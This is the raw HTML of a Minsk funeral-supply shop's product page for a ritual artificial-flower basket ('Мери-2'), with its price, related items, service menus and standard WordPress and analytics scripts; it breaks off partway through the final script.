

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecodar.by/product/korzina-ritualnaya-meri-2/
body_size: 14237
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="yandex-verification" content="1dcf679fc52bbf60" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css"><link type="text/css" media="all" href="https://ecodar.by/wp-content/cache/autoptimize/css/autoptimize_461e4d7eb82804da4914a2f4497d3e29.css" rel="stylesheet" /><title>Купить Корзина ритуальная Мери-2 в Минске | Экодар</title><meta name="description" content="Интересует Корзина ритуальная Мери-2? ➤ Обращайтесь к нам! ✔ У нас Вы можете купить Корзина ритуальная Мери-2 в Минске. ➤ Большой ассортимент ☎ Звоните!"/>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecodar.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <script type='text/javascript' src='https://ecodar.by/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <script type='text/javascript'>var IZ = {"with_woocommerce":"1","exchange_thumbnails":"0","woo_categories":"1","enable_mobile":"","options":{"zoomType":"inner","cursor":"default","easingAmount":12},"woo_slider":"1"};</script> <link rel='shortlink' href='https://ecodar.by/?p=1248' /><meta name="generator" content="Saphali Lite 1.8.1" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="framework" content="Redux 4.0.3" /><script>jQuery(document).ready(function($) {

    var ResponsiveMenu = {
        trigger: '#responsive-menu-button',
        animationSpeed: 500,
        breakpoint: 797,
        pushButton: 'off',
        animationType: 'slide',
        animationSide: 'left',
        pageWrapper: '',
        isOpen: false,
        triggerTypes: 'click',
        activeClass: 'is-active',
        container: '#responsive-menu-container',
        openClass: 'responsive-menu-open',
        accordion: 'off',
        activeArrow: '▲',
        inactiveArrow: '▼',
        wrapper: '#responsive-menu-wrapper',
        closeOnBodyClick: 'off',
        closeOnLinkClick: 'off',
        itemTriggerSubMenu: 'off',
        linkElement: '.responsive-menu-item-link',
        subMenuTransitionTime: 200,
        openMenu: function() {
            $(this.trigger).addClass(this.activeClass);
            $('html').addClass(this.openClass);
            $('.responsive-menu-button-icon-active').hide();
            $('.responsive-menu-button-icon-inactive').show();
            this.setButtonTextOpen();
            this.setWrapperTranslate();
            this.isOpen = true;
        },
        closeMenu: function() {
            $(this.trigger).removeClass(this.activeClass);
            $('html').removeClass(this.openClass);
            $('.responsive-menu-button-icon-inactive').hide();
            $('.responsive-menu-button-icon-active').show();
            this.setButtonText();
            this.clearWrapperTranslate();
            this.isOpen = false;
        },
        setButtonText: function() {
            if($('.responsive-menu-button-text-open').length > 0 && $('.responsive-menu-button-text').length > 0) {
                $('.responsive-menu-button-text-open').hide();
                $('.responsive-menu-button-text').show();
            }
        },
        setButtonTextOpen: function() {
            if($('.responsive-menu-button-text').length > 0 && $('.responsive-menu-button-text-open').length > 0) {
                $('.responsive-menu-button-text').hide();
                $('.responsive-menu-button-text-open').show();
            }
        },
        triggerMenu: function() {
            this.isOpen ? this.closeMenu() : this.openMenu();
        },
        triggerSubArrow: function(subarrow) {
            var sub_menu = $(subarrow).parent().siblings('.responsive-menu-submenu');
            var self = this;
            if(this.accordion == 'on') {
                /* Get Top Most Parent and the siblings */
                var top_siblings = sub_menu.parents('.responsive-menu-item-has-children').last().siblings('.responsive-menu-item-has-children');
                var first_siblings = sub_menu.parents('.responsive-menu-item-has-children').first().siblings('.responsive-menu-item-has-children');
                /* Close up just the top level parents to key the rest as it was */
                top_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                /* Set each parent arrow to inactive */
                top_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
                /* Now Repeat for the current item siblings */
                first_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                first_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
            }
            if(sub_menu.hasClass('responsive-menu-submenu-open')) {
                sub_menu.slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                $(subarrow).html(this.inactiveArrow);
                $(subarrow).removeClass('responsive-menu-subarrow-active');
            } else {
                sub_menu.slideDown(self.subMenuTransitionTime, 'linear').addClass('responsive-menu-submenu-open');
                $(subarrow).html(this.activeArrow);
                $(subarrow).addClass('responsive-menu-subarrow-active');
            }
        },
        menuHeight: function() {
            return $(this.container).height();
        },
        menuWidth: function() {
            return $(this.container).width();
        },
        wrapperHeight: function() {
            return $(this.wrapper).height();
        },
        setWrapperTranslate: function() {
            switch(this.animationSide) {
                case 'left':
                    translate = 'translateX(' + this.menuWidth() + 'px)'; break;
                case 'right':
                    translate = 'translateX(-' + this.menuWidth() + 'px)'; break;
                case 'top':
                    translate = 'translateY(' + this.wrapperHeight() + 'px)'; break;
                case 'bottom':
                    translate = 'translateY(-' + this.menuHeight() + 'px)'; break;
            }
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':translate});
                $('html, body').css('overflow-x', 'hidden');
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':translate});
            }
        },
        clearWrapperTranslate: function() {
            var self = this;
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':''});
                setTimeout(function() {
                    $('html, body').css('overflow-x', '');
                }, self.animationSpeed);
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':''});
            }
        },
        init: function() {
            var self = this;
            $(this.trigger).on(this.triggerTypes, function(e){
                e.stopPropagation();
                self.triggerMenu();
            });
            $(this.trigger).mouseup(function(){
                $(self.trigger).blur();
            });
            $('.responsive-menu-subarrow').on('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.triggerSubArrow(this);
            });
            $(window).resize(function() {
                if($(window).width() > self.breakpoint) {
                    if(self.isOpen){
                        self.closeMenu();
                    }
                } else {
                    if($('.responsive-menu-open').length>0){
                        self.setWrapperTranslate();
                    }
                }
            });
            if(this.closeOnLinkClick == 'on') {
                $(this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    /* Fix for when close menu on parent clicks is on */
                    if(self.itemTriggerSubMenu == 'on' && $(this).is('.responsive-menu-item-has-children > ' + self.linkElement)) {
                        return;
                    }
                    old_href = $(this).attr('href');
                    old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');
                    if(self.isOpen) {
                        if($(e.target).closest('.responsive-menu-subarrow').length) {
                            return;
                        }
                        self.closeMenu();
                        setTimeout(function() {
                            window.open(old_href, old_target);
                        }, self.animationSpeed);
                    }
                });
            }
            if(this.closeOnBodyClick == 'on') {
                $(document).on('click', 'body', function(e) {
                    if(self.isOpen) {
                        if($(e.target).closest('#responsive-menu-container').length || $(e.target).closest('#responsive-menu-button').length) {
                            return;
                        }
                    }
                    self.closeMenu();
                });
            }
            if(this.itemTriggerSubMenu == 'on') {
                $('.responsive-menu-item-has-children > ' + this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    self.triggerSubArrow($(this).children('.responsive-menu-subarrow').first());
                });
            }
        }
    };
    ResponsiveMenu.init();
});</script> <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" /> <script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script> </head><body class="product-template-default single single-product postid-1248 woocommerce woocommerce-page woocommerce-active responsive-menu-slide-left"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="site-branding" color="red"><div class="info_vyzov_agenta">Магазин: <noindex>г. Минск</noindex>, 2-ой пер. Измайловский, 22</div><div class="info_vyzov_agenta">Вызов агента и консультация круглосуточно <span class="info_vyzov_agenta1">и бесплатно <a href="tel:+375295716113">+375 (29) 571-61-13</a>, <a href="tel:+375445716113">+375 (44) 571-61-13</a></span></div></div><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Меню</button><div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://ecodar.by/">Главная</a></li><li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://ecodar.by/o-nas/">О нас</a></li><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81"><a href="https://ecodar.by/services/">Услуги</a><ul class="sub-menu"><li id="menu-item-1214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1214"><a href="https://ecodar.by/services/ritualnyj-agent/">Ритуальный агент</a></li><li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="https://ecodar.by/services/podgotovka-tela-k-pogrebeniyu/">Подготовка тела к погребению</a></li><li id="menu-item-1216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1216"><a href="https://ecodar.by/services/organizaciya-pohoron/">Организация похорон</a></li><li id="menu-item-1217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1217"><a href="https://ecodar.by/services/kremirovanie/">Организация кремации</a></li><li id="menu-item-1218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1218"><a href="https://ecodar.by/services/otpevanie/">Отпевание покойного</a></li><li id="menu-item-1219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1219"><a href="https://ecodar.by/services/kopka-mogil/">Копка могил</a></li><li id="menu-item-1220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1220"><a href="https://ecodar.by/services/katafalk-i-dopolnitelnyj-transport/">Катафалк и дополнительный транспорт</a></li><li id="menu-item-1221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1221"><a href="https://ecodar.by/services/soprovozhdayushhij-personal/">Сопровождающий персонал (грузчики)</a></li><li id="menu-item-1222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1222"><a href="https://ecodar.by/services/arenda-traurnogo-zala/">Аренда траурного зала</a></li><li id="menu-item-1223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1223"><a href="https://ecodar.by/services/singumator-ritualnyj-lift/">Сингуматор (ритуальный лифт)</a></li><li id="menu-item-1224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1224"><a href="https://ecodar.by/services/vedushhij-pohoron-tseremonijmejster/">Ведущий похорон (церемониймейстер)</a></li><li id="menu-item-1225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1225"><a href="https://ecodar.by/services/gruz-200-repatriatsiya/">Груз 200 (репатриация)</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-57"><a href="https://ecodar.by/ritualnye-prinadlezhnosti/">Каталог</a><ul class="sub-menu"><li id="menu-item-1226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1226"><a href="https://ecodar.by/product-category/venki-iz-zhivyh-tsvetov/">Венки из живых цветов</a></li><li id="menu-item-1227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1227"><a href="https://ecodar.by/product-category/groby/">Гробы</a></li><li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228"><a href="https://ecodar.by/product-category/venki-na-pohorony/">Венки на похороны</a></li><li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229"><a href="https://ecodar.by/product-category/korziny-ritualnye/">Корзины ритуальные</a></li><li id="menu-item-1230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1230"><a href="https://ecodar.by/product-category/traurnye-lenty/">Траурные ленты</a></li><li id="menu-item-1231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1231"><a href="https://ecodar.by/product-category/kresty-i-tumby/">Кресты и тумбы</a></li><li id="menu-item-1232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1232"><a href="https://ecodar.by/product-category/tablichki-na-krest/">Таблички на крест</a></li><li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233"><a href="https://ecodar.by/product-category/svechi-i-lampadi/">Свечи и лампады</a></li><li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234"><a href="https://ecodar.by/product-category/ritualnaya-odejda-i-obuv/">Ритуальная одежда и обувь</a></li><li id="menu-item-1235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1235"><a href="https://ecodar.by/product-category/prochaya-ritualnaya-atributika/">Прочая ритуальная атрибутика</a></li></ul></li><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://ecodar.by/planirovanie-pohoron/">Планирование похорон</a></li><li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://ecodar.by/galereya-fotografij/">Галерея</a></li><li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://ecodar.by/ceny-na-ritualnye-uslugi/">Стоимость</a></li><li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://ecodar.by/dostavka/">Доставка</a></li><li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://ecodar.by/stati/">Статьи</a></li><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://ecodar.by/kontakty/">Контакты</a></li></ul></div></nav></header><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ecodar.by"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></span>&nbsp;&#47;&nbsp; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ecodar.by/product-category/korziny-ritualnye/"><span itemprop="name">Корзины ритуальные</span></a><meta itemprop="position" content="1" /></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="#content"><span itemprop="name">Корзина ритуальная Мери-2</span></a><meta itemprop="position" content="2" /></span>&nbsp;&#47;&nbsp;</nav><div id="product-1248" class="post-1248 product type-product status-publish has-post-thumbnail product_cat-korziny-ritualnye first instock shipping-taxable purchasable product-type-simple"><div itemscope itemtype="https://schema.org/Product"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><link itemprop="image" href="https://ecodar.by/wp-content/uploads/MERI-1-113x150.jpg" /><div data-thumb="https://ecodar.by/wp-content/uploads/MERI-1-100x100.jpg" class="attachment-shop_thumbnail woocommerce-product-gallery__image"><a href="https://ecodar.by/wp-content/uploads/MERI-1.jpg"><img width="450" height="600" src="https://ecodar.by/wp-content/uploads/MERI-1.jpg" class="attachment-shop_thumbnail wp-post-image" alt="Корзина ритуальная Мери-2" title="Корзина ритуальная Мери-2" data-caption="" data-src="https://ecodar.by/wp-content/uploads/MERI-1.jpg" data-large_image="https://ecodar.by/wp-content/uploads/MERI-1.jpg" data-large_image_width="450" data-large_image_height="600" srcset="https://ecodar.by/wp-content/uploads/MERI-1.jpg 450w, https://ecodar.by/wp-content/uploads/MERI-1-113x150.jpg 113w, https://ecodar.by/wp-content/uploads/MERI-1-225x300.jpg 225w, https://ecodar.by/wp-content/uploads/MERI-1-300x400.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></a></div></figure></div><div class="summary entry-summary"><h1 class="product_title entry-title" itemprop="name">Корзина ритуальная Мери-2</h1><div class="dop_text"><div>Заказать доставку по телефонам<br/><a href="tel:+375295716113">+375 (29) 571-61-13</a>, <a href="tel:+375445716113">+375 (44) 571-61-13</a></div>Купить в магазине г. Минск, 2-й пер. Измайловский 22<div></div></div> <span style="display: block; margin-top: 10px; font-size: 20px !important;"> Есть в наличии. </span><p class="price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop="priceCurrency" content="BYN" /><meta itemprop="url" content="https://ecodar.by/product/korzina-ritualnaya-meri-2/" /><meta itemprop="price" content="Цена: 98.00"><link itemprop="availability" href="https://schema.org/InStock" /> <span class="woocommerce-Price-amount amount">Цена: 98.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x440;&#x443;&#x431;.</span></span></p><div class="woocommerce-product-details__short-description"><p>Товар Размер: высота 100 см<br /> Товар Материал: цветы искусственные<br /> Товар Производство: Беларусь</p></div> <a href="/kontakty/" class="order">Заказать</a><div class="product_meta" itemprop="description"> <span class="posted_in">Категория: <a href="https://ecodar.by/product-category/korziny-ritualnye/" rel="tag">Корзины ритуальные</a></span></div></div><section class="related products"><div>Похожие товары</div><ul class="products columns-3"><li class="post-1246 product type-product status-publish has-post-thumbnail product_cat-korziny-ritualnye first instock shipping-taxable purchasable product-type-simple"> <a href="https://ecodar.by/product/korzina-ritualnaya-meri-1-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="//ecodar.by/wp-content/uploads/MERI-2-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Корзина ритуальная Мери-1.1" srcset="//ecodar.by/wp-content/uploads/MERI-2-300x400.jpg 300w, //ecodar.by/wp-content/uploads/MERI-2-113x150.jpg 113w, //ecodar.by/wp-content/uploads/MERI-2-225x300.jpg 225w, //ecodar.by/wp-content/uploads/MERI-2.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" title="Корзина ритуальная Мери-1.1" /><div class="woocommerce-loop-product__title">Корзина ритуальная Мери-1.1</div> <span > Есть в наличии. </span> <br> <span class="price"><span class="woocommerce-Price-amount amount">Цена: 98.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x440;&#x443;&#x431;.</span></span></span> <a href="/kontakty/" class="order">Заказать</a> </a></li><li class="post-925 product type-product status-publish has-post-thumbnail product_cat-korziny-ritualnye  instock shipping-taxable purchasable product-type-simple"> <a href="https://ecodar.by/product/korzina-ritualnaya-luiza/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="//ecodar.by/wp-content/uploads/KOrzina-ritualnaya-luiza-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Корзина ритуальная Луиза" srcset="//ecodar.by/wp-content/uploads/KOrzina-ritualnaya-luiza-300x400.jpg 300w, //ecodar.by/wp-content/uploads/KOrzina-ritualnaya-luiza-113x150.jpg 113w, //ecodar.by/wp-content/uploads/KOrzina-ritualnaya-luiza-225x300.jpg 225w, //ecodar.by/wp-content/uploads/KOrzina-ritualnaya-luiza.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" title="Корзина ритуальная Луиза" /><div class="woocommerce-loop-product__title">Корзина ритуальная Луиза</div> <span > Есть в наличии. </span> <br> <span class="price"><span class="woocommerce-Price-amount amount">Цена: 120.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x440;&#x443;&#x431;.</span></span></span> <a href="/kontakty/" class="order">Заказать</a> </a></li><li class="post-1240 product type-product status-publish has-post-thumbnail product_cat-korziny-ritualnye last instock shipping-taxable purchasable product-type-simple"> <a href="https://ecodar.by/product/korzina-ritualnaya-ks-krasnaya/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="//ecodar.by/wp-content/uploads/KS-krasnaya-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Корзина ритуальная КС (красная)" srcset="//ecodar.by/wp-content/uploads/KS-krasnaya-300x400.jpg 300w, //ecodar.by/wp-content/uploads/KS-krasnaya-113x150.jpg 113w, //ecodar.by/wp-content/uploads/KS-krasnaya-225x300.jpg 225w, //ecodar.by/wp-content/uploads/KS-krasnaya.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" title="Корзина ритуальная КС (красная)" /><div class="woocommerce-loop-product__title">Корзина ритуальная КС (красная)</div> <span > Есть в наличии. </span> <br> <span class="price"><span class="woocommerce-Price-amount amount">Цена: 96.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x440;&#x443;&#x431;.</span></span></span> <a href="/kontakty/" class="order">Заказать</a> </a></li></ul></section></div></div></main></div><aside id="secondary" class="widget-area"><section id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://ecodar.by/"> <label class="screen-reader-text" for="woocommerce-product-search-field-0">Искать:</label> <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Поиск по товарам&hellip;" value="" name="s" /> <button type="submit" value="Поиск">Поиск</button> <input type="hidden" name="post_type" value="product" /></form></section><section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><div class="widget-title">КАТЕГОРИИ</div><ul class="product-categories"><li class="cat-item cat-item-78"><a href="https://ecodar.by/product-category/venki-iz-zhivyh-tsvetov/">Венки из живых цветов</a></li><li class="cat-item cat-item-15 cat-parent"><a href="https://ecodar.by/product-category/groby/">Гробы</a><ul class='children'><li class="cat-item cat-item-79"><a href="https://ecodar.by/product-category/groby/groby-iz-evropy/">Гробы из Европы</a></li><li class="cat-item cat-item-18"><a href="https://ecodar.by/product-category/groby/prostye-obbitye-tkanyu/">Простые гробы (оббитые тканью)</a></li><li class="cat-item cat-item-24"><a href="https://ecodar.by/product-category/groby/kombinirovannie/">Комбинированные гробы</a></li><li class="cat-item cat-item-25"><a href="https://ecodar.by/product-category/groby/laminirovannie/">Лакированные гробы</a></li><li class="cat-item cat-item-26"><a href="https://ecodar.by/product-category/groby/grobi-belogo-cveta/">Гробы белого цвета</a></li><li class="cat-item cat-item-27"><a href="https://ecodar.by/product-category/groby/cinkovie-grobi/">Цинковые гробы</a></li><li class="cat-item cat-item-28"><a href="https://ecodar.by/product-category/groby/elitnyie-grobi/">Элитные гробы</a></li><li class="cat-item cat-item-29"><a href="https://ecodar.by/product-category/groby/detskie-grobi/">Детские гробы</a></li></ul></li><li class="cat-item cat-item-19 cat-parent"><a href="https://ecodar.by/product-category/venki-na-pohorony/">Венки на похороны</a><ul class='children'><li class="cat-item cat-item-30"><a href="https://ecodar.by/product-category/venki-na-pohorony/prostie-venki/">Простые венки</a></li><li class="cat-item cat-item-31"><a href="https://ecodar.by/product-category/venki-na-pohorony/standartnie-venki/">Стандартные венки</a></li><li class="cat-item cat-item-32"><a href="https://ecodar.by/product-category/venki-na-pohorony/avtorskie-venki/">Авторские венки</a></li><li class="cat-item cat-item-33"><a href="https://ecodar.by/product-category/venki-na-pohorony/venki-na-vozlojenie/">Венки на возложение</a></li><li class="cat-item cat-item-34"><a href="https://ecodar.by/product-category/venki-na-pohorony/venki-kruglih-form/">Венки круглых форм</a></li><li class="cat-item cat-item-35"><a href="https://ecodar.by/product-category/venki-na-pohorony/venki-malih-form/">Венки малых форм</a></li></ul></li><li class="cat-item cat-item-36 current-cat"><a href="https://ecodar.by/product-category/korziny-ritualnye/">Корзины ритуальные</a></li><li class="cat-item cat-item-37"><a href="https://ecodar.by/product-category/traurnye-lenty/">Траурные ленты</a></li><li class="cat-item cat-item-38"><a href="https://ecodar.by/product-category/kresty-i-tumby/">Кресты и тумбы</a></li><li class="cat-item cat-item-39"><a href="https://ecodar.by/product-category/tablichki-na-krest/">Таблички на крест</a></li><li class="cat-item cat-item-40"><a href="https://ecodar.by/product-category/svechi-i-lampadi/">Свечи и лампады</a></li><li class="cat-item cat-item-41"><a href="https://ecodar.by/product-category/ritualnaya-odejda-i-obuv/">Ритуальная одежда и обувь</a></li><li class="cat-item cat-item-42"><a href="https://ecodar.by/product-category/prochaya-ritualnaya-atributika/">Прочая ритуальная атрибутика</a></li></ul></section></aside>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-118889939-1"></script> <script src="//code.jivosite.com/widget/BT4fsJZGrE" async></script> <script>window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-118889939-1');</script>  <script type="text/javascript" >(function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter48793517 = new Ya.Metrika({

                    id:48793517,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

            s = d.createElement("script"),

            f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

